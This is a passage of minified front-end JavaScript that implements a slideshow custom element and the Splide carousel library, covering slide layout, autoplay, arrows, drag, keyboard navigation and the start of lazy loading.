e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,c(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function _(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function A(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function k(t){return i(arguments,1).forEach(function(e){A(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){A(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){g(e||x(t),function(e){delete t[e]})}function B(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?A(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(c(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return _(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){b(t,e,!1)}function V(t){return t.timeStamp}function U(t){return c(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),k(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tA(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,u=0;function c(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++u>=s))return h();o=r(c)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(c)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t0=tq+"busy",t3=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t){return em[t=c(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function u(t){t&&l.destroy()}function c(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(u(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+t4),r=_(o,"."+tG),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),k(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),G(h,g),G(o,m),B([o,r],i),B(h,t?i:["style",tz])}function x(){G(h,g),G(o,m),g=M(t9),m=M(t4),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t9)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t9&&ee]}return k(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){k(t,e,-1)})}function A(){M(function(t){t.destroy()}),e(C)}function k(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=_(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,tz)}function A(){r||k()}function k(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],k),l(tE,x),v&&l(th,A)},destroy:function t(){r=!0,a.destroy(),G(o,el),B(o,tX),P(o,"style",S),P(o,tN,E||"")},update:k,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){w(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,A),a(tv,x)},destroy:A,update:function t(){M(function(t){t.update()})},register:k,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(c(t)&&(t=R(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=_(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():_()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function _(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return N(y)[f("width")]}function k(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return w(e.length-1)-w(0)+k(0,t)}function B(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>A()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tm),i=tA(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tg,tv],E),u(tm,L)},resize:L,listSize:A,slideSize:k,sliderSize:M,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(c),e(c),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,v=u.listSize,g=u.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function _(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){A(B(t,!0))}function A(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=k(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function k(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){A(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tg,tv],_)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(k(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),A(k(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:A,shift:k,cancel:w,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:_}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),u=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),_=s(M,!0),x=n.start||0,A=x;function k(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(A=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){k(),u([tg,tv,"ei"],k),u(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=_(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,A,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:_,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?A:x},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",c.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(k(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tu,tp,tv,t$,"ei"],M),d(b,"click",s(A,">")),d(y,"click",s(A,"<")),M(),P([y,b],tI,g.id),u("arrows:mounted",y,b))),l(tg,_)}function _(){x(),C()}function x(){a.destroy(),G(m,r),o?(W(v?[y,b]:m),y=b=null):B([y,b],tX)}function A(t){f.go(t,!0)}function w(t){return R('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,u=tA(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),c()||(u.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],u.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=_(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(t_,s(a,!0)),o([tu,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,v=c.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=c.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tA(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,_=i.Media.reduce,x=i.Direction,A=x.resolve,k=x.orient,w=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,m(p,eu,D,eg),m(p,ec,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),c=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,_(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>k(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),_(!0),z(t)),y(p,eu,D),y(p,ec,q),u=!1}function I(t){!h&&c&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return V(t)-V(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+A(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return u}function G(t){h=t}return{mount:function t(){m(C,eu,o,eg),m(C,ec,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tu,tg],P)},disable:G,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,m)}function f(){u(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=_(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),c?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var 